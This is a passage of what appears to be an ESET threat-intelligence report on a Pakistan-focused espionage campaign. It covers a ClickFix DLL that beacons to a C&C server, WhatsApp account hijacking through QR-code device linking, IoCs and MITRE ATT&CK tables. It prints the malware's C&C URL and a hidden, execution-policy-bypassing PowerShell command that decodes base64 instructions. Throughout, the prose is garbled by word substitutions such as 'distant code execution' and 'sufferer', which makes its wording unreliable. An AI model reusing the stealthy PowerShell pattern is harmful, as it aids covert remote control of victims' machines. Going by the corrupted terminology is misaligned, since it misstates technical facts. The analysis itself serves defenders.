
File.dll
The DLL payload used within the ClickFix marketing campaign reveals basic C&C conduct with a concentrate on distant code execution. As soon as loaded, the DLL initiates communication with its C&C server by sending the compromised machine’s username and pc identify to:
https://hitpak[.]org/web page.php?tynor=
If the DLL fails to retrieve both the username or pc identify, it substitutes them with default placeholders – UnUsr in all probability for unknown person and UPC for unknown PC – making certain the request nonetheless reaches the server.
Following this preliminary handshake, the DLL enters an infinite loop, making requests to the C&C server each 5 minutes, awaiting directions. The server responds with a base64-encoded PowerShell command, which the DLL executes utilizing the next technique:
powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command “[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String(‘
This strategy permits the operator to execute arbitrary PowerShell instructions on the sufferer’s machine with out triggering seen alerts, leveraging PowerShell’s flexibility and stealth capabilities.
On the time of study, the C&C server didn’t reply with any PowerShell payloads, suggesting both a dormant stage of the marketing campaign or that the server was awaiting particular sufferer identifiers earlier than issuing instructions.
WhatsApp-linking assault
Along with desktop focusing on within the ClickFix assault, the area buildthenations[.]information was utilized in a mobile-focused operation aimed toward WhatsApp customers. Victims had been lured into becoming a member of a supposed neighborhood – posing as a channel of the Pakistan Ministry of Defence (Determine 12) – by scanning a QR code to hyperlink their Android or iPhone machine to WhatsApp Net or Desktop.

Often known as GhostPairing, this method permits an adversary to achieve entry to the sufferer’s chat historical past and contacts, buying the identical degree of visibility and management over the account because the proprietor, successfully compromising their personal communications. This isn’t the primary time we’ve got seen risk actors attempting to hijack victims’ messaging accounts. In 2023 China-aligned APT group GREF used BadBazaar Android malware to secretly autolink victims’ Sign accounts to the attacker’s machine, which allowed the risk actor to spy on their victims’ Sign communications.

After scanning the QR code offered by the faux Ministry of Defence web site, the sufferer will observe, as anticipated, {that a} new machine had been linked to their WhatsApp accounts. After a while, WhatsApp additionally sends notifications to victims, alerting them {that a} new machine had been linked to their accounts, as seen in Determine 13.
Taken collectively, these findings counsel a coordinated, multiplatform marketing campaign that blends social engineering, malware supply, and espionage throughout each cell and desktop environments.
Conclusion
This investigation reveals a extremely focused and multifaceted espionage marketing campaign aimed toward customers in Pakistan. At its core is a malicious Android software disguised as a chat app, which employs a novel romance rip-off tactic requiring credentials and unlock codes to provoke communication – a degree of effort and personalization not generally seen in cell threats.
As soon as put in, the app silently exfiltrates delicate information and actively displays the machine for brand spanking new content material, confirming its position as a cell surveillance software. The marketing campaign can be linked to broader infrastructure involving ClickFix-based malware supply and WhatsApp account hijacking strategies. These operations leverage faux web sites, impersonation of nationwide authorities, and misleading, QR-code-based machine linking to compromise each desktop and cell platforms.
For any inquiries about our analysis printed on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Analysis presents personal APT intelligence stories and information feeds. For any inquiries about this service, go to the ESET Menace Intelligence web page.
IoCs
A complete checklist of indicators of compromise (IoCs) and samples could be present in our GitHub repository.
Recordsdata
| SHA-1 | Filename | Detection | Description |
| B15B1F3F2227EBA4B69C |
Dwell Chat.apk | Android/Spy.GhostChat.A | Android GhostChat adware. |
| 8B103D0AA37E5297143E |
file.dll | Win64/Agent.HEM | Home windows payload that executes PowerShell instructions from the C&C. |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
| 188.114.96[.]10 | hitpak[.]org | Cloudflare, Inc. | 2024‑12‑16 | Distribution and C&C server. |
MITRE ATT&CK strategies
This desk was constructed utilizing model 17 of the MITRE ATT&CK cell strategies.
| Tactic | ID | Identify | Description |
| Persistence | T1398 | Boot or Logon Initialization Scripts | GhostChat receives the BOOT_COMPLETED broadcast intent to activate at machine startup. |
| T1541 | Foreground Persistence | GhostChat makes use of foreground persistence to maintain a service operating. | |
| Discovery | T1426 | System Data Discovery | GhostChat can extract the machine ID. |
| Assortment | T1533 | Information from Native System | GhostChat can exfiltrate recordsdata from a tool. |
| T1636.003 | Protected Consumer Information: Contact Listing | GhostChat can extract the machine’s contact checklist. | |
| Command and Management | T1437.001 | Utility Layer Protocol: Net Protocols | GhostChat can talk with the C&C utilizing HTTPS requests. |
| Exfiltration | T1646 | Exfiltration Over C2 Channel | GhostChat exfiltrates information utilizing HTTPS. |
This desk was constructed utilizing model 17 of the MITRE ATT&CK enterprise strategies.
| Tactic | ID | Identify | Description |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Home windows agent can execute PowerShell instructions obtained from the C&C server. |
| Discovery | T1082 | System Data Discovery | Home windows agent collects the pc identify. |
| T1033 | System Proprietor/Consumer Discovery | Home windows agent collects the username. | |
| Command and Management | T1071.001 | Utility Layer Protocol: Net Protocols | Home windows agent can talk with the C&C utilizing HTTPS requests. |
| T1132.001 | Information Encoding: Normal Encoding | Home windows agent receives base64 encoded PowerShell instructions to execute. |